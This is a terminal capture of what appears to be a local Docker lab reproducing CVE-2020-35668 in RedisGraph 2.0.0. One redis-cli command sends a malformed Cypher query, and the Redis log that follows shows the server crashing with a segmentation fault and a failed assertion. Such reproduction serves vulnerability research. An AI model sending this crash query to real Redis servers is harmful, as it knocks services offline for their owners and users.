 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2020-35668/Redis-RedisGraph-2.0.0]
└─# docker exec -it redis-redisgraph-2.0.0 redis-cli GRAPH.QUERY "myGraph" "CYPHER A=[a] RETURN 5"
┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2020-35668/Redis-RedisGraph-2.0.0]
└─# docker logs redis-redisgraph-2.0.0
1:C 21 Oct 2025 07:47:02.263 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo
1:C 21 Oct 2025 07:47:02.264 # Redis version=5.0.7, bits=64, commit=00000000, modified=0, pid=1, just started
1:C 21 Oct 2025 07:47:02.264 # Configuration loaded
1:M 21 Oct 2025 07:47:02.264 * Running mode=standalone, port=6379.
1:M 21 Oct 2025 07:47:02.265 # Server initialized
1:M 21 Oct 2025 07:47:02.265 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issu
e add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take ef
fect.
1:M 21 Oct 2025 07:47:02.265 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and m
emory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and ad
d it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
1:M 21 Oct 2025 07:47:02.274 * <graph> Thread pool created, using 8 threads.
1:M 21 Oct 2025 07:47:02.274 * Module 'graph' loaded from /usr/lib/redis/modules/redisgraph.so
1:M 21 Oct 2025 07:47:02.274 * Ready to accept connections
=== REDIS BUG REPORT START: Cut & paste starting from here ===
1:M 21 Oct 2025 07:47:05.243 # Redis 5.0.7 crashed by signal: 11
1:M 21 Oct 2025 07:47:05.243 # Crashed running the instruction at: 0x7f61d122d611
1:M 21 Oct 2025 07:47:05.243 # Accessing address: (nil)
1:M 21 Oct 2025 07:47:05.243 # Failed assertion: <no assertion failed> (<no file>:0)
redis-server: /redisgraph/src/query_ctx.c:112: QueryCtx_GetAST: Assertion `ctx->query_data.ast' failed.